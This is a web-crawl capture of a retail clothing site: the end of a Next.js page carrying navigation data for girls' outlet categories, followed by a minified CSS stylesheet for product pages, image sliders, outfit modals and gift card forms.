Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na0:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/efdbdbdd652451a0.css
body_size: 4853
content:
@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)var(--spacing-xs)}@media screen and (min-width:1024px){.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)0}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container h2{font-size:var(--font-size-h5);margin:var(--spacing-xs)0}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container p{margin-bottom:0}
@keyframes ProductStory-module-scss-module__9J5kzq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductStory-module-scss-module__9J5kzq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:42px 0 0}.ProductStory-module-scss-module__9J5kzq__product-rec-container h5{margin-top:var(--spacing-xs);font-size:var(--font-size-h5)!important}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:0 var(--spacing-xs)0 var(--spacing-xs)}}@media screen and (max-width:479px){.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:0 var(--spacing-sm)0 var(--spacing-sm)}}.ProductStory-module-scss-module__9J5kzq__bazaarReviews{margin:26.25px auto 0}.ProductStory-module-scss-module__9J5kzq__bazaarItem{border-top:1px solid var(--color-black);background-color:var(--color-white)}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__bazaarItem{width:100%}}.ProductStory-module-scss-module__9J5kzq__bazaarItem [data-bv-show=questions]{font-size:16px!important}.ProductStory-module-scss-module__9J5kzq__bazaarQA{margin:0 auto 52.5px;overflow:hidden}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__animation-wrapper{margin-bottom:var(--spacing-md)}}
@keyframes ProductInformation-module-scss-module__VXFlAa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductInformation-module-scss-module__VXFlAa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container{background-color:var(--ProductInformation-background-color,var(--color-white));color:var(--color-primary-text);position:relative}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container{margin-bottom:var(--spacing-lg)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{--pdp-enhanced-panel-box-shadow:0px 6px 12px 0px #0000001f;--pdp-enhanced-panel-border-radius:var(--spacing-xs);--pdp-enhanced-panel-padding:var(--spacing-md);--pdp-enhanced-panel-desktop-width:507px;--pdp-enhanced-desktop-image-width:calc(calc(100vh - var(--header-height) - var(--promo-banner-height) - var(--safe-margin-bottom))*var(--ratio-4x5));--product-info-container-top-padding:28px;--main-image-width:536px;--thumbnail-width:84px;--image-col-gutter:70px;font-size:var(--font-size-subtext);z-index:1;background:inherit}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{max-width:100%;padding:0 0 var(--spacing-2xs);flex-flow:column;display:flex}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{max-width:var(--max-container-width);width:var(--pdp-enhanced-panel-desktop-width);margin-left:auto}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{grid-area:2/3;padding:0}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{padding:0 var(--spacing-sm);margin:0}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container fieldset[name=color-swatches]>legend{flex-direction:row;justify-content:space-between;align-items:center;width:100%;display:flex}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container fieldset[name=color-swatches] .swiper-slide{background:0 0}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{--gap-size:var(--spacing-2md);gap:var(--gap-size);margin-bottom:var(--gap-size);flex-direction:column;display:flex}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{--gap-size:var(--spacing-md)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]{margin-bottom:var(--spacing-sm)}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]+*{margin-top:var(--spacing-xs)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]:last-child{padding-bottom:var(--spacing-sm)}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]:last-child{padding-bottom:var(--spacing-xs)}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{margin:0}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=color-swatches]{margin:var(--spacing-xs)0 0;order:-1}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{margin-bottom:var(--gap-size)}}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper>div:first-child{top:var(--header-height);position:sticky}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper>div:first-child{display:grid}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{background-color:var(--color-white);min-width:0;position:relative}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{background:inherit;padding:var(--spacing-2md)var(--pdp-enhanced-panel-padding)}}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{z-index:3;background:inherit;position:relative}}.ProductInformation-module-scss-module__VXFlAa__notify-me-container{color:var(--color-white);justify-content:center;align-items:center;display:flex}.ProductInformation-module-scss-module__VXFlAa__notify-me-container svg{margin-right:var(--spacing-3xs)}
.Video360-module-scss-module__pXvMsq__video360{width:100%}.Video360-module-scss-module__pXvMsq__video360 picture img{height:auto}
@keyframes HorizontalImageSlider-module-scss-module__MTFG2G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HorizontalImageSlider-module-scss-module__MTFG2G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images{top:calc(var(--header-height) + var(--promo-banner-height));position:sticky}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{display:none}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{margin:0;display:block;left:0}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper .swiper-pagination-lock{display:none}}@media screen and (max-width:1023px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{display:block}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper{background-color:var(--color-grey-2)}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper{background-color:var(--color-grey-2)}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide{justify-content:center;display:flex}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide{background-color:var(--color-grey-2);width:var(--pdp-enhanced-desktop-image-width);align-items:center;height:auto}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide:before{content:" ";background-color:var(--color-white);height:100%;width:var(--spacing-3xs);z-index:1;display:block;position:absolute;right:0}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide.HorizontalImageSlider-module-scss-module__MTFG2G__video-slide>div{position:static}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide>.HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container{width:100%}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide>.HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container img{display:block}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination{--swiper-pagination-bullet-width:6px;--swiper-pagination-bullet-height:var(--swiper-pagination-bullet-width);--swiper-pagination-bullet-inactive-color:var(--color-grey-4);--swiper-pagination-bullet-inactive-opacity:1;--swiper-pagination-color:var(--color-black);--swiper-pagination-bullet-horizontal-gap:var(--spacing-3xs);--swiper-pagination-bottom:calc(var(--spacing-sm) + var(--spacing-xs) - var(--pdp-enhanced-bullet-size)*.5);bottom:calc(var(--swiper-pagination-bottom) + var(--spacing-xs));justify-content:center;align-items:center;margin:0;display:none;position:absolute}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination{left:var(--spacing-3xl);justify-content:normal}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination [data-hidden="1"]{z-index:1;position:absolute}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet{border-radius:calc(var(--swiper-pagination-bullet-width)*.5);transition:background-color .25s,width .25s;display:inline-block}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet{cursor:pointer}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet-active{width:var(--pdp-enhanced-bullet-size-selected);z-index:2;transition-delay:0s}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper[data-image-count="1"] .swiper-slide:before{width:0}}@media screen and (max-width:1023px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__video-slide{align-self:center;position:relative}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__video-slide:before{content:" ";width:100%;height:100%;box-shadow:inset 0 0 28px 18px var(--color-grey-2);position:absolute;top:0;left:0}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__swiper-model-specific-content{min-height:var(--spacing-sm);height:var(--spacing-sm);color:var(--color-grey-5);font-size:var(--font-size-subtext);padding:0 0 var(--spacing-2xs);margin:0 var(--spacing-xs);justify-content:center;display:flex}.HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot{z-index:1;top:var(--spacing-2xs);right:var(--spacing-2xs);position:absolute}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot{right:auto;left:var(--spacing-2xs)}}
@keyframes AthleteInfo-module-scss-module__pkcp3W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthleteInfo-module-scss-module__pkcp3W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;z-index:2;justify-content:center;display:flex;position:absolute}@media screen and (min-width:1024px){.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content{text-align:center;max-width:245px}}.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content>div{background-color:var(--color-white);opacity:.8;border-radius:var(--spacing-md);padding:var(--spacing-2xs)var(--spacing-xs)}.AthleteInfo-module-scss-module__pkcp3W__bottom-center{left:0;right:0;bottom:var(--spacing-lg);margin-left:auto;margin-right:auto}@media screen and (min-width:1024px){.AthleteInfo-module-scss-module__pkcp3W__bottom-center{left:auto;right:calc(100% - var(--pdp-enhanced-desktop-image-width) + var(--spacing-sm));bottom:var(--spacing-sm);margin-left:0;margin-right:0}}
@keyframes ProductImages-module-scss-module__NG3QBq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductImages-module-scss-module__NG3QBq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductImages-module-scss-module__NG3QBq__pdpImages{top:calc(var(--header-height) + var(--product-info-container-top-padding));box-sizing:border-box;flex:50%;grid-area:1/1/span 2;align-self:flex-start;padding:0;position:sticky}@media screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__pdpImages{flex-direction:column;height:100%;display:flex;position:static}}@media screen and (max-width:1023px){.ProductImages-module-scss-module__NG3QBq__pdpImages{flex:1;align-self:auto;max-width:100%;padding:0;position:relative;top:0}}@media screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__pdpImages{width:100%;position:absolute;top:0;left:0}}@media screen and (max-width:1023px){.ProductImages-module-scss-module__NG3QBq__pdpImages{border-top-left-radius:var(--spacing-xs);border-top-right-radius:var(--spacing-xs);background-color:var(--color-white);box-shadow:var(--pdp-enhanced-panel-box-shadow);z-index:2;overflow:hidden}}p#ProductImages-module-scss-module__NG3QBq__image-button-description[aria-hidden]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{z-index:4;margin:calc(3*var(--spacing-3xs));display:none;position:absolute;bottom:0;right:0}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta:hover{opacity:1;color:var(--color-grey-5)}@media screen and (max-width:767px){.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{display:flex}}@media only screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{margin:var(--spacing-xs);display:flex}}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loading{color:rgba(var(--color-grey-2),.73)}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loader{justify-content:center;align-items:center;display:flex;position:absolute;inset:0}
@keyframes OutfitModal-module-scss-module__tZdJ_W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OutfitModal-module-scss-module__tZdJ_W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal{--tilesSpace:var(--spacing-xs);--tilesPerView:2;--tileImageHeight:185px;--tileImageWidth:148px;--sliderButtonSize:var(--spacing-md)}@media screen and (min-width:1024px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge{max-width:calc(var(--tileImageWidth)*var(--tilesPerView) + var(--spacing-xs)*2 + var(--spacing-2md)*2)}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge .OutfitModal-module-scss-module__tZdJ_W__slider-wrapper .swiper-wrapper{justify-content:start}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge .OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content{overflow:visible}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal{--tilesPerView:3;--tileImageWidth:136px;--tileImageHeight:170px}}.OutfitModal-module-scss-module__tZdJ_W__outfit-modal .OutfitModal-module-scss-module__tZdJ_W__slide-item{width:var(--tileImageWidth,148px)}@media only screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal .OutfitModal-module-scss-module__tZdJ_W__slide-item-stretch{width:100%}}@media screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content-wide>div{padding:0 var(--spacing-lg)}}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:0;margin:var(--spacing-xs)calc(var(--bleed-spacing)*-1);position:relative}@media screen and (max-width:479px){.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:var(--spacing-sm);--swiper-slide-gap:0px;--swiper-num-slides:1.5;--swiper-num-gaps:1}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper{--bleed-spacing:0px}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{display:none}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{display:block}}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items{align-items:flex-start}[data-item-count="2"] .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items>div{flex-basis:auto}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper div.carousel-items>div{flex:none}:is(.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="1"] div.carousel-items,.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="2"] div.carousel-items){justify-content:center}:is(.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="1"] div.carousel-items>div,.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper[data-item-count="2"] div.carousel-items>div){flex-basis:auto}.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(var(--tileImageHeight,185px)*.5 - var(--sliderButtonSize,var(--spacing-md))*.5);right:calc(var(--sliderButtonSize,var(--spacing-md))*-.5);left:calc(var(--sliderButtonSize,var(--spacing-md))*-.5)}@media screen and (max-width:1023px){.OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(var(--tileImageHeight,185px)*.5 + var(--sliderButtonSize,var(--spacing-md))*.5);left:0;right:0}.OutfitModal-module-scss-module__tZdJ_W__alternate .OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper .round-nav-actions{top:calc(35%*var(--ratio-4x5))}}
@keyframes OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{z-index:4;margin:calc(3*var(--spacing-3xs));color:var(--color-black);visibility:hidden;display:none;position:absolute;top:0;right:0}.swiper:has(.swiper-slide-active[data-slide-real-index="0"])+[data-slot=top-right] button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{visibility:visible}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta:hover{opacity:1;color:var(--color-grey-5)}@media screen and (max-width:1023px){button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{display:flex}}@media only screen and (min-width:1024px){button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta{margin:var(--spacing-xs);display:flex;left:0}}button.OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta:focus-visible{box-shadow:none}
@keyframes EGiftCardForm-module-scss-module__SVYbTq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EGiftCardForm-module-scss-module__SVYbTq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form{--gift-card-field-spacing:var(--spacing-2md);--gift-card-field-error-spacing:var(--spacing-2xs)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field{display:block}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:not(:last-of-type){margin-bottom:var(--gift-card-field-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:has([aria-invalid=true]){margin-bottom:calc(var(--gift-card-field-spacing) - var(--gift-card-field-error-spacing))}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field[data-invalid=true]{margin-bottom:calc(var(--gift-card-field-spacing) - var(--gift-card-field-error-spacing))}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field:has([aria-invalid=true])>[role=alert]{margin-top:var(--gift-card-field-error-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field[data-invalid=true]>[role=alert]{margin-top:var(--gift-card-field-error-spacing)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field>:is(input,textarea){width:100%}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .form-field>label+textarea{min-height:0;padding:var(--spacing-xs)}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair{justify-content:space-between;gap:var(--spacing-xs);display:flex;position:relative}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair .EGiftCardForm-module-scss-module__SVYbTq__egift-card-date{appearance:none;align-items:center;display:flex}.EGiftCardForm-module-scss-module__SVYbTq__egift-card-form .EGiftCardForm-module-scss-module__SVYbTq__input-pair>*{flex:1 0}
.Truncate-module-scss-module__2gKA_W__truncate{--line-clamp:3;word-wrap:break-word}.Truncate-module-scss-module__2gKA_W__truncate [data-less],.Truncate-module-scss-module__2gKA_W__truncate [data-children]{display:none}.Truncate-module-scss-module__2gKA_W__truncate [data-children]{width:100%;margin:0}.Truncate-module-scss-module__2gKA_W__truncate>p{-webkit-line-clamp:var(--line-clamp);text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;position:relative;overflow:hidden}.Truncate-module-scss-module__2gKA_W__truncate input{opacity:0;pointer-events:none;position:absolute}.Truncate-module-scss-module__2gKA_W__truncate input:checked+p{-webkit-line-clamp:unset}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-less]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~label [data-more],.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-less]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:checked~label [data-more]{display:none}.Truncate-module-scss-module__2gKA_W__truncate input:checked~[data-children]{display:block}.Truncate-module-scss-module__2gKA_W__truncate input:not(:checked)~[data-children]{display:none}
@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal{border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);padding:var(--spacing-2xs);align-items:center;gap:var(--spacing-2xs);cursor:pointer;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal.ProductTileHorizontal-module-scss-module__z7YTLa__added{cursor:default}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details{justify-content:center;gap:var(--spacing-sm);flex-direction:column;flex:1 1 0;justify-content:space-between;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details .ProductTileHorizontal-module-scss-module__z7YTLa__subheader{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child{flex-direction:row;justify-content:space-between;align-items:center;display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child .ProductTileHorizontal-module-scss-module__z7YTLa__price{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;letter-spacing:0}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button{--Button-height:initial;--Button-border-radius:var(--spacing-md);--border-color:var(--color-grey-2);--background-color:var(--color-grey-2);--text-color:var(--color-black);justify-content:center;align-items:center;gap:var(--spacing-2xs);padding:var(--spacing-2xs)calc(var(--spacing-3xs)*3);display:flex}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button.ProductTileHorizontal-module-scss-module__z7YTLa__added{--border-color:var(--color-black);--background-color:var(--color-black);--text-color:var(--color-white)}.ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details>:last-child>button>svg{height:initial;width:initial}
